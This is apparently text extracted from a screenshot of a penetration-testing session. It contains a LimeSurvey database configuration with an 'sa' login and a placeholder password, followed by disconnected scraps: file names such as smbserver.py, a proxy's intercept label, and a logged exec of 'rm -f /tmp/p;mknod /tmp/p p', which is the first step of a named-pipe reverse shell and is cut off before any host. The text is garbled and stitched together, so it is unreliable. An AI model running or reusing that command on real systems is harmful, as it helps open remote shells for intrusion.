 'name' => 'LimeSurvey',
'components' => array(
'db' => array(
'connectionString' => 'sqlsrv:Server=localhost;Database=limesurvey',
'username' => 'sa',
'password' => 'somepassword',
'charset' => 'utf8',
'tablePrefix' => 'lime_',
'initSQLs'=>array('SET DATEFORMAT ymd;', 'SET QUOTED_IDENTIFIER ON;'),
),
主文件夹
nmap-ports
smbserver.py
Intercept off
Time Type Direction
stderr: ""
exec: "rm -f /tmp/p;mknod /tmp/p p "